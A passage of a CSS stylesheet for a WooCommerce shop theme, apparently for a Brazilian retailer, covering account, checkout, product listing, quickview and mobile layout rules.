  margin-bottom: 0;
  color: #fff !important;
  background-color: #222;
}
.lin-minhaconta .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button:hover {
  color: #fecd80 !important;
}
.lin-minhaconta nav.woocommerce-MyAccount-navigation li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 !important;
  padding-left: 15px !important;
}
.lin-minhaconta nav.woocommerce-MyAccount-navigation li a {
  width: 100%;
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.lin-minhaconta nav.woocommerce-MyAccount-navigation li a:hover {
  padding-left: 5px;
  -webkit-transition: .2s;
  transition: .2s;
}
.lin-minhaconta .nitro-line > * {
  border-color: #d4d4d4 !important;
}
.lin-minhaconta a.woocommerce-button.button.view {
  background: #222;
  color: #fff !important;
}
.lin-minhaconta a.woocommerce-button.button.view:hover {
  color: #fecd80 !important;
}
.lin-minhaconta .amount {
  color: #4caf50;
}
.lin-minhaconta .woocommerce-message a {
  text-decoration: underline;
}
.lin-minhaconta .woocommerce-message a:hover {
  color: #000 !important;
}
.lin-minhaconta #customer_login {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 410px !important;
}
.page-id-30 .row.page-content input.button {
  background: #222;
}
.page-id-30 .row.page-content input.button:hover {
  color: #fecd80;
}
.page-id-30 .row.page-content input:not([type="submit"]):not([type="button"]):not(.submit):not(.button) {
  background-color: #f2f2f2;
}
.page-id-30 .row.page-content input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #fecd80 inset !important;
  -webkit-text-fill-color: #000 !important;
}
.page-id-30 .row.page-content .form-row.user-link a {
  color: #c6c6c6 !important;
}
.page-id-30 .row.page-content .woocommerce {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0;
}
.page-id-30 .row.page-content .woocommerce .formulario.direita {
  width: 53%;
  margin: auto;
  margin-bottom: 70px;
  padding: 30px;
  border: 1px solid #ebebeb;
}
.lin-finalizar .form-container {
  background: #f2f2f2;
}
.lin-finalizar .form-container .button {
  background: #222;
}
.lin-finalizar .form-container .button:hover {
  color: #fecd80 !important;
}
.lin-finalizar .form-container .button:nth-child(2) {
  background: #4CAF50;
  border: none;
}
.lin-finalizar .form-container a.showcoupon,
.lin-finalizar .form-container a.showlogin {
  color: #000 !important;
  text-decoration: underline;
}
.lin-finalizar .form-container a.showcoupon:hover,
.lin-finalizar .form-container a.showlogin:hover {
  color: #8b8b8b !important;
}
.lin-finalizar .form-container span.woocommerce-Price-amount.amount {
  color: #4caf50;
}
.lin-finalizar .form-container tr.order-total span.woocommerce-Price-amount.amount {
  color: #f7be68;
}
.lin-finalizar .form-container abbr,
.lin-finalizar .form-container acronym {
  cursor: inherit;
}
.lin-finalizar .form-container .woocommerce-checkout #order_comments {
  border: 2px solid #b5b5b5 !important;
}
.lin-finalizar .form-container td.woocommerce-table__product-name.product-name a {
  color: #616161 !important;
  text-decoration: underline;
}
.lin-finalizar .form-container span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open,
.lin-finalizar .form-container span.select2.select2-container.select2-container--default.select2-container--below.select2-container--focus,
.lin-finalizar .form-container span.select2.select2-container.select2-container--default {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.lin-finalizar .form-container .select2-dropdown {
  border: 0;
}
.lin-finalizar .form-container .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: 0;
}
.lin-finalizar p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
  font-size: 25px;
  color: #4caf50;
}
.lin-finalizar .mensagem {
  display: none;
}
.lin-finalizar .form-container {
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.lin-finalizar .checkout-notices {
  width: 70% !important;
}
.lin-finalizar .form-row label {
  font-weight: normal !important;
}
span.select2-container.select2-container--default ul li {
  background-color: #f2f2f2;
  color: #646464;
}
span.select2-container.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #7d7d7d !important;
}
.select2-search--dropdown {
  display: none !important;
}
.woocommerce-error {
  background: transparent !important;
  border: none !important;
  margin: 0 !important;
  margin-bottom: 70px !important;
}
.woocommerce-error div.vtmam-error {
  background: #fecd80 !important;
  border: none !important;
}
.woocommerce-error div.vtmam-error span.table-msg-line,
.woocommerce-error div.vtmam-error .table-totals-line,
.woocommerce-error div.vtmam-error .error-title {
  display: none;
}
.page-id-29.logged-in .form-container {
  text-align: inherit;
  display: inherit;
  -webkit-box-pack: inherit;
  -ms-flex-pack: inherit;
  justify-content: inherit;
}
.page-id-29.logged-in .checkout-notices {
  width: inherit !important;
}
ul#pagseguro-payment-methods .active {
  background: #fcd86a !important;
}
woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table {
  background: #f2f2f2;
  padding: 10px;
  border: 1px solid #4caf50 !important;
}
ul.wc_payment_methods.payment_methods.methods li label {
  cursor: pointer;
}
.wishlist-title h2 {
  color: #fff !important;
}
.woocommerce table.wishlist_table th {
  color: #fff;
}
.woocommerce table.wishlist_table td.product-price span {
  color: #fecd80;
}
.archive.post-type-archive.post-type-archive-product .wr-mobile.archive .shop-actions,
.archive.tax-product_cat .wr-mobile.archive .shop-actions,
.page-id-1197 .wr-mobile.archive .shop-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.archive.post-type-archive.post-type-archive-product .site-title.style-1.pr,
.archive.tax-product_cat .site-title.style-1.pr,
.page-id-1197 .site-title.style-1.pr {
  display: none;
}
.archive.post-type-archive.post-type-archive-product .product__image.oh.pr,
.archive.tax-product_cat .product__image.oh.pr,
.page-id-1197 .product__image.oh.pr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-flow: column-reverse;
  flex-flow: column-reverse;
  min-height: 265px;
  max-height: 265px;
}
.archive.post-type-archive.post-type-archive-product .product__image.oh.pr .grid.grid-layout,
.archive.tax-product_cat .product__image.oh.pr .grid.grid-layout,
.page-id-1197 .product__image.oh.pr .grid.grid-layout {
  min-height: 245px;
  max-height: 245px;
}
.archive.post-type-archive.post-type-archive-product .list.list-layout .product__image.oh.pr,
.archive.tax-product_cat .list.list-layout .product__image.oh.pr,
.page-id-1197 .list.list-layout .product__image.oh.pr {
  min-height: 385px;
  max-height: 385px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
}
.archive.post-type-archive.post-type-archive-product .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable,
.archive.tax-product_cat .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable,
.page-id-1197 .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable {
  background-color: #fecd80;
  color: #000 !important;
}
.archive.post-type-archive.post-type-archive-product .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable:hover,
.archive.tax-product_cat .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable:hover,
.page-id-1197 .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable:hover {
  background-color: transparent;
  color: #fff !important;
  border: 1px solid #fecd80;
}
.archive.post-type-archive.post-type-archive-product .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable i,
.archive.tax-product_cat .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable i,
.page-id-1197 .list.list-layout a.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_variable i {
  display: none;
}
.archive.post-type-archive.post-type-archive-product .product__price .amount,
.archive.tax-product_cat .product__price .amount,
.page-id-1197 .product__price .amount {
  color: #fecd80;
}
.archive.post-type-archive.post-type-archive-product .product__badge,
.archive.tax-product_cat .product__badge,
.page-id-1197 .product__badge {
  background: #4caf50 !important;
}
.archive.post-type-archive.post-type-archive-product .yith-wcwl-wishlistaddedbrowse.show i,
.archive.tax-product_cat .yith-wcwl-wishlistaddedbrowse.show i,
.page-id-1197 .yith-wcwl-wishlistaddedbrowse.show i {
  color: #fecd80 !important;
}
.archive.post-type-archive.post-type-archive-product .icon_color > *:hover i,
.archive.tax-product_cat .icon_color > *:hover i,
.page-id-1197 .icon_color > *:hover i {
  color: #fecd80 !important;
  margin-bottom: 3px;
}
.archive.post-type-archive.post-type-archive-product .widget.widget-woof,
.archive.tax-product_cat .widget.widget-woof,
.page-id-1197 .widget.widget-woof {
  background-color: #0a0a0a !important;
  border: 0;
}
.archive.post-type-archive.post-type-archive-product .widget.widget-woof h3.widget-title,
.archive.tax-product_cat .widget.widget-woof h3.widget-title,
.page-id-1197 .widget.widget-woof h3.widget-title {
  color: #fecd80;
}
.archive.post-type-archive.post-type-archive-product .widget.widget-woof ul.woof_list.woof_list_radio,
.archive.tax-product_cat .widget.widget-woof ul.woof_list.woof_list_radio,
.page-id-1197 .widget.widget-woof ul.woof_list.woof_list_radio {
  color: #fecd80;
}
.archive.post-type-archive.post-type-archive-product .widget.widget-woof button,
.archive.tax-product_cat .widget.widget-woof button,
.page-id-1197 .widget.widget-woof button {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
  font-size: 14px;
}
.archive.post-type-archive.post-type-archive-product .widget.widget-woof button:hover,
.archive.tax-product_cat .widget.widget-woof button:hover,
.page-id-1197 .widget.widget-woof button:hover {
  background-color: transparent;
  color: #fff !important;
}
.archive.post-type-archive.post-type-archive-product .widget-style-1 .widget,
.archive.tax-product_cat .widget-style-1 .widget,
.page-id-1197 .widget-style-1 .widget {
  background: 0;
  border: 0;
}
.archive.post-type-archive.post-type-archive-product .widget-style-1 .widget input:-webkit-autofill,
.archive.tax-product_cat .widget-style-1 .widget input:-webkit-autofill,
.page-id-1197 .widget-style-1 .widget input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #fecd80 inset !important;
  -webkit-text-fill-color: #000 !important;
}
.archive.post-type-archive.post-type-archive-product .widget-style-1 .widget button,
.archive.tax-product_cat .widget-style-1 .widget button,
.page-id-1197 .widget-style-1 .widget button {
  background: #fecd80;
  color: #000;
}
.archive.post-type-archive.post-type-archive-product span.woof_remove_ppi,
.archive.tax-product_cat span.woof_remove_ppi,
.page-id-1197 span.woof_remove_ppi {
  font-family: 'Oswald' !important;
}
.archive.post-type-archive.post-type-archive-product span.woof_remove_ppi:after,
.archive.tax-product_cat span.woof_remove_ppi:after,
.page-id-1197 span.woof_remove_ppi:after {
  font-family: 'FontAwesome';
}
.archive.post-type-archive.post-type-archive-product .product__action-bottom.nitro-line.icon_color a,
.archive.tax-product_cat .product__action-bottom.nitro-line.icon_color a,
.page-id-1197 .product__action-bottom.nitro-line.icon_color a {
  color: #000 !important;
  text-transform: uppercase;
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
}
.archive.post-type-archive.post-type-archive-product .product__action-bottom.nitro-line.icon_color a:hover,
.archive.tax-product_cat .product__action-bottom.nitro-line.icon_color a:hover,
.page-id-1197 .product__action-bottom.nitro-line.icon_color a:hover {
  background-color: transparent;
  color: #fff !important;
}
.archive.post-type-archive.post-type-archive-product .product__action-bottom.nitro-line.icon_color a i.nitro-icon-set-6-cart,
.archive.tax-product_cat .product__action-bottom.nitro-line.icon_color a i.nitro-icon-set-6-cart,
.page-id-1197 .product__action-bottom.nitro-line.icon_color a i.nitro-icon-set-6-cart {
  display: none;
}
.archive.post-type-archive.post-type-archive-product div#shop-sidebar,
.archive.tax-product_cat div#shop-sidebar,
.page-id-1197 div#shop-sidebar,
.archive.post-type-archive.post-type-archive-product .primary-sidebar,
.archive.tax-product_cat .primary-sidebar,
.page-id-1197 .primary-sidebar {
  padding-top: 50px;
  background: #0a0a0a;
  margin-top: -30px;
}
.archive.post-type-archive.post-type-archive-product div#shop-mobile-sidebar,
.archive.tax-product_cat div#shop-mobile-sidebar,
.page-id-1197 div#shop-mobile-sidebar {
  background: #1d1d1d !important;
}
.archive.post-type-archive.post-type-archive-product div#shop-mobile-sidebar .widget.widget-woof,
.archive.tax-product_cat div#shop-mobile-sidebar .widget.widget-woof,
.page-id-1197 div#shop-mobile-sidebar .widget.widget-woof {
  background: #1d1d1d !important;
}
.archive.post-type-archive.post-type-archive-product a.product__btn.btr-50.button.btn-buynow,
.archive.tax-product_cat a.product__btn.btr-50.button.btn-buynow,
.page-id-1197 a.product__btn.btr-50.button.btn-buynow {
  display: none;
}
.archive.post-type-archive.post-type-archive-product a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple,
.archive.tax-product_cat a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple,
.page-id-1197 a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
  color: #000 !important;
}
.archive.post-type-archive.post-type-archive-product a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple:hover,
.archive.tax-product_cat a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple:hover,
.page-id-1197 a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple:hover {
  background-color: transparent;
  color: #fff !important;
}
.archive.post-type-archive.post-type-archive-product a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple i.mgr10.nitro-icon-set-6-cart,
.archive.tax-product_cat a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple i.mgr10.nitro-icon-set-6-cart,
.page-id-1197 a.ajax_add_to_cart.product__btn_cart.product__btn.btr-50.button.add_to_cart_button.product_type_simple i.mgr10.nitro-icon-set-6-cart {
  display: none;
}
.archive.post-type-archive.post-type-archive-product #shop-main .products.grid-layout .product,
.archive.tax-product_cat #shop-main .products.grid-layout .product,
.page-id-1197 #shop-main .products.grid-layout .product {
  margin-top: 50px;
}
.archive.post-type-archive.post-type-archive-product .wrapper,
.archive.tax-product_cat .wrapper,
.page-id-1197 .wrapper {
  background: #1c1c1c;
}
.archive.post-type-archive.post-type-archive-product div#woocommerce_product_categories-3,
.archive.tax-product_cat div#woocommerce_product_categories-3,
.page-id-1197 div#woocommerce_product_categories-3 {
  display: none;
}
.archive.post-type-archive.post-type-archive-product img.attachment-shop_catalog.size-shop_catalog.wp-post-image,
.archive.tax-product_cat img.attachment-shop_catalog.size-shop_catalog.wp-post-image,
.page-id-1197 img.attachment-shop_catalog.size-shop_catalog.wp-post-image {
  max-height: 265px;
  width: auto;
}
.archive.post-type-archive.post-type-archive-product .woocommerce-category-description,
.archive.tax-product_cat .woocommerce-category-description,
.page-id-1197 .woocommerce-category-description {
  padding: 0 20px;
  margin-bottom: 20px;
}
.archive.post-type-archive.post-type-archive-product .woocommerce-ordering select,
.archive.tax-product_cat .woocommerce-ordering select,
.page-id-1197 .woocommerce-ordering select {
  font-size: 14px;
  letter-spacing: .7px;
}
.mobile-product-categories.pr.body_bg {
  display: none;
}
.post-type-archive-product .woocommerce-category-description {
  display: none;
}
.page-id-1197 ul.woof_list input {
  display: none;
}
.page-id-1197 ul.woof_list input[type="checkbox"] + label:before {
  content: "";
  display: inline-block;
  background: #fff;
  border: 1px solid #e0e0e0;
  height: 20px;
  font-size: 10px;
  width: 20px;
  cursor: pointer;
  vertical-align: middle;
  margin-right: 13px;
}
.page-id-1197 ul.woof_list input[type="checkbox"]:checked + label:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  color: #646464;
  font-size: 10px;
  text-align: center;
  line-height: 20px;
}
.archive.tax-product_cat div#woocommerce_product_categories-3 {
  display: block !important;
}
.archive.tax-product_cat div#woocommerce_product_categories-3 h3 {
  color: #fecd80;
}
label.woof_checkbox_label {
  color: #e8e8e8;
}
ul.woof_list.woof_list_checkbox li:hover label {
  color: #fecd80;
}
.botao-faca-login,
.botao-faca-login a {
  font-size: 20px;
  height: 130px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.botao-faca-login span,
.botao-faca-login a span {
  padding: 10px;
  background: #0a0a0a;
}
select.orderby {
  background-color: #1c1c1c;
  color: #fff;
}
body.single-product .woocommerce-product-gallery,
body select[data-attribute_name] {
  display: block !important;
}
.icon_color > *:hover i {
  color: #fecd80 !important;
}
.single.single-product h1.product-title.mg0.mgb20 {
  color: #fecd80;
}
.single.single-product .fwb {
  font-weight: normal !important;
  color: #fff;
}
.single.single-product span.woocommerce-Price-amount.amount {
  color: #fff;
}
.single.single-product input.nitro-line.qty {
  color: #fecd80;
}
.single.single-product .button {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
}
.single.single-product .button:hover {
  background-color: transparent;
  color: #fff !important;
}
.single.single-product i.nitro-icon-set-6-cart.mgr10 {
  display: none;
}
.single.single-product .woocommerce-product-gallery__image {
  width: 100% !important;
  max-height: 600px;
}
.single.single-product .woocommerce-product-gallery__image.flex-active-slide {
  text-align: right;
}
.single.single-product a.tab-heading.body_color {
  font-weight: 100 !important;
}
.single.single-product .cm-6.w800-12 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  margin-top: 40px;
}
.single.single-product .oh.row .attachment-shop_single {
  max-height: 600px;
  width: auto;
  border: 30px solid #fff;
  background: #fff;
  float: right;
}
.single.single-product .cm-6.w800-12.pdr30.p-single-info {
  display: inherit;
}
.single.single-product .product__badge {
  background: #4caf50;
}
.single.single-product .yith-wcwl-wishlistaddedbrowse.show i {
  color: #5b5b5b;
}
.single.single-product .yith-wcwl-wishlistaddedbrowse.show i:hover {
  color: #fecd80;
}
.single.single-product .woocommerce-product-details__short-description {
  color: #fff;
}
.single.single-product .product-type-simple {
  background-color: #0a0a0a;
}
.single.single-product span.sku_wrapper,
.single.single-product .product-tabs.default-tab,
.single.single-product .product-tabs.accordion-tab {
  display: none;
}
.single.single-product .variations.pr {
  color: #fff;
}
.single.single-product .variations.pr select#pa_tamanho {
  background-color: #0a0a0a;
}
.single.single-product .variations.pr a.reset_variations {
  display: none !important;
}
.single.single-product .products.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
span.sku_wrapper {
  display: none !important;
}
.cm-6.w800-12.pdr30.p-single-info {
  margin-top: 50px;
}
.p-related.mgt60.mgb30 .ajax_add_to_cart {
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
  color: #000 !important;
}
.p-related.mgt60.mgb30 .ajax_add_to_cart:hover {
  background-color: transparent;
  color: #fff !important;
}
.p-related.mgt60.mgb30 .product__image.oh.pr {
  min-height: 350px;
  max-height: 350px;
}
.p-related.mgt60.mgb30 .product__badge {
  background: #4caf50 !important;
}
.mobile-list-layout .product__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.lin-categoria-interna {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 500px;
}
.lin-categoria-interna h2 {
  text-align: center;
}
.lin-categoria-interna h2 mark.count {
  display: none;
}
.lin-categoria-interna p {
  text-align: center;
  font-size: 22px;
  color: #fff;
  margin-top: 30px;
}
.lin-categoria-interna .products.grid.grid-layout.pag-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
}
.lin-categoria-interna .product {
  margin-bottom: 50px;
  text-align: center;
}
.lin-categoria-interna .product img {
  max-height: 240px;
}
.lin-categoria-interna .product h2 {
  -webkit-transition: .3s;
  transition: .3s;
  font-size: 28px;
}
.lin-categoria-interna .product:hover h2 {
  -webkit-transition: .3s;
  transition: .3s;
  color: #fecd80;
}
.lin-ambientes {
  margin-top: 50px;
}
.p-single-action.nitro-line.btn-inline.pdb20.fc.aic.aife {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
span#tamanho-comprar {
  color: #c4c4c4;
  letter-spacing: .5px;
}
#container-tamanho {
  margin: 20px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 165px;
}
#container-tamanho #valor-tamanho {
  padding: 10px;
  border: 1px solid #fff;
  border-radius: 4px;
  color: #fff;
}
#container-tamanho .tamanho {
  color: #fff;
}
.page-id-28 #container-tamanho {
  margin: 0;
}
.page-id-28 #container-tamanho span {
  font-size: 13px;
  border: 0 !important;
  padding: 0 !important;
}
.quickview-modal .type-product.status-publish {
  background: #000;
}
.quickview-modal .type-product.status-publish p {
  color: #fff;
  background: transparent;
}
.quickview-modal .type-product.status-publish .price .amount {
  color: #fecd80;
}
.quickview-modal .mfp-close {
  background: #fecd80;
}
.quickview-modal .mfp-close:hover {
  color: #fecd80;
}
.quickview-modal i.nitro-icon-set-6-cart.mgr10 {
  display: none;
}
.quickview-modal .view_detail a {
  color: #fecd80 !important;
}
.quickview-modal .view_detail a:hover {
  text-decoration: underline;
}
.quickview-modal button {
  color: #000 !important;
  background-color: #fecd80;
  border: 1px solid #fecd80 !important;
  color: #000;
  letter-spacing: .6px;
  border: none;
  font-size: 20px;
  font-weight: 500;
}
.quickview-modal button:hover {
  background-color: transparent;
  color: #fff !important;
}
.quickview-modal input.nitro-line.qty,
.quickview-modal span.dib {
  color: #fff;
}
.quickview-modal .variations.pr {
  color: #fff;
}
.quickview-modal .variations.pr select[data-attribute_name] {
  display: block !important;
}
.quickview-modal .variations.pr a.reset_variations {
  display: none !important;
}
.quickview-modal .variations.pr select#pa_tamanho {
  background-color: #000;
}
.quickview-modal .cm-6.info {
  min-height: 400px;
}
.quickview-modal img {
  pointer-events: none;
}
.wr-mobile.archive .mobile-product-categories:after {
  font-family: 'FontAwesome';
  content: '\f054' !important;
  font-size: 30px !important;
  top: 30px !important;
  background-image: none !important;
  width: 40px !important;
  color: #fecd80;
  opacity: .6;
}
.woocommerce-category-description .title {
  font-size: 26px;
  padding-top: 14px;
  color: #fff;
  padding-bottom: 8px;
}
.woocommerce-category-description .description {
  font-size: 16px;
  color: #adadad;
}
p#calc_shipping_postcode_field {
  width: 100%;
}
.woocommerce-cart input#calc_shipping_postcode {
  border: 1px solid #fdc46b !important;
}
div#ss-woo-shipping-result ul {
  background: #d6f4d8;
  padding: 20px 8px;
  border: 2px solid #359b3d;
  margin-top: 15px;
}
div#ss-woo-shipping-result li {
  font-size: 20px;
  color: #0a7412;
}
button.button.ss-woo-shipping-calculator {
  background: #222;
}
button.button.ss-woo-shipping-calculator:hover {
  color: #facb82;
}
.product__badge {
  bottom: 10px !important;
  top: unset !important;
}
.woof_auto_show_outer {
  display: none !important;
}
/*------ALTERAÇÃO FRETE GRÁTIS-----*/
/*
.frete-gratis-ativo {
    
    text-decoration: blink;
    color: #191910;
    text-transform: uppercase;
    font-weight: 400;
    background-color: #4caf5091;
    padding: 5px 17px;
    line-height: 31px;
}
*/
.transposh_flags a span:hover,
.transposh_flags a img:hover {
  border: none !important;
}
.transposh_flags a span,
.transposh_flags a img {
  border: none !important;
  padding-right: 6px !important;
}
div#transposh-2 {
  margin-top: 4px;
}
.img_sobre .vc_single_image-wrapper {
  width: 100%;
}
.img_sobre img.vc_single_image-img {
  width: 100%;
}
@media screen and (max-width: 1600px) {
  .wud-content {
    -webkit-transform: translate(190px, 280px);
    transform: translate(190px, 280px);
  }
}
@media screen and (max-width: 1440px) {
  .wud-content {
    -webkit-transform: translate(140px, 280px);
    transform: translate(140px, 280px);
  }
}
@media screen and (max-width: 1370px) {
  .wud-content {
    -webkit-transform: translate(50px, 260px);
    transform: translate(50px, 260px);
  }
}
@media screen and (max-width: 1200px) {
  .wud-content {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    margin-top: 200px;
  }
}
@media screen and (max-width: 1040px) {
  .wud-content {
    -webkit-transform: translate(0px, 270px);
    transform: translate(0px, 270px);
    margin-top: 0px;
  }
  .lin-produtos {
    padding: 0px 10px;
  }
  .lin-produtos button {
    background-color: transparent;
    border-bottom: 2px solid #fecd80;
    font-size: 25px;
    padding-bottom: 5px;
  }
  .lin-produtos button:hover {
    border-color: #fff;
  }
  .lin-produtos button a {
    font-size: 25px;
  }
  .lin-atopart .atopart-inner1 .cln-atopart,
  .lin-atopart .atopart-inner2 .cln-atopart {
    padding: 0;
  }
  .lin-contato {
    background-position-x: -150px;
  }
  .footer .rodape {
    width: 100% !important;
  }
  .footer .rodape .alinhador {
    max-width: 100% !important;
  }
  .p-related.mgt60.mgb30 .product__image.oh.pr {
    min-height: 200px;
    max-height: 200px;
  }
  .wr-nitro-carousel .owl-dots .owl-dot.active span {
    background-color: #fecd80 !important;
    border: none;
  }
}
@media screen and (max-width: 800px) {
  .p-related.mgt60.mgb30 h3 {
    color: #ccc;
  }
  .animation-sidebar.hb-s1i2-inner.left-position {
    background: #313131;
  }
  .lin-produtos {
    padding: 50px 0;
    padding-bottom: 0px;
  }
  header.header.clear.horizontal-layout .sticky-row.sticky-normal i.has-children-mobile.fa.fa-angle-down {
    width: 106% !important;
  }
  header.header.clear.horizontal-layout .sticky-row.sticky-normal .container.clear ul.sub-menu {
    -webkit-columns: 1 !important;
    columns: 1 !important;
    width: 100% !important;
    left: unset !important;
    -webkit-transform: unset !important;
    transform: unset !important;
    padding: unset !important;
  }
  header.header.clear.horizontal-layout .sticky-row.sticky-normal .container.clear .hb-cart.sidebar {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  header.header.clear.horizontal-layout .sticky-row.sticky-normal .container.clear .element-item.hb-flex {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  header.header.clear.horizontal-layout .sticky-row.sticky-normal .container.clear .element-item.hb-menu.hb-s2i5.mobile-icon {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .tour {
    margin: 10px;
    margin-bottom: 50px;
  }
  .wud-content {
    -webkit-transform: translate(0px, 270px);
    transform: translate(0px, 270px);
  }
  #gform_3 #gform_submit_button_3 {
    margin-top: 50px;
  }
  #gform_3 .gform_body {
    width: 100% !important;
  }
  .lin-tour-virtual .wpb_wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 110px;
  }
  .lin-tour-virtual .wpb_wrapper .tour-desc p {
    text-align: center;
  }
  #wr-back-top {
    bottom: 80px !important;
  }
  .lin-facilidades img {
    padding: 20px;
  }
  .lin-facilidades .js-produtos {
    display: block;
  }
  .lin-ofertas {
    padding-top: 35px;
  }
  .lin-ofertas .products .product {
    width: 48%;
  }
  .lin-ofertas .product__image {
    min-height: 450px;
    max-height: 450px;
  }
  .lin-ofertas h2 {
    font-size: 25px;
  }
  .lin-revendedor {
    background-position-y: -150px;
    margin-top: -1px;
    background-repeat: no-repeat;
    padding-top: 40px;
  }
  .lin-revendedor .wpb_text_column.wpb_content_element {
    margin-bottom: 50px !important;
  }
  .lin-revendedor div.metades {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .lin-revendedor .wlar-msg {
    text-align: center;
  }
  .lin-revendedor form.wlar-register .button-registrar {
    width: 100%;
    text-align: center;
  }
  .lin-atopart .atopart-inner1 {
    background-image: url('https://topart.ind.br/wp-content/uploads/2018/07/A-TopArt-Mobile-new.png') !important;
    height: unset !important;
    background-position: inherit !important;
    background-size: 100%;
    background-repeat: no-repeat !important;
    padding-bottom: 2px !important;
  }
  .lin-atopart .atopart-inner2 {
    background-image: url('https://topart.ind.br/wp-content/uploads/2017/10/BG-ATOPART-MOBILE2-MOD.jpg') !important;
    height: unset !important;
    background-position-y: -40px;
    background-size: 100%;
    background-repeat: no-repeat;
    padding-bottom: 2px;
  }
  .lin-atopart .cln-atopart {
    width: 100%;
    text-align: center;
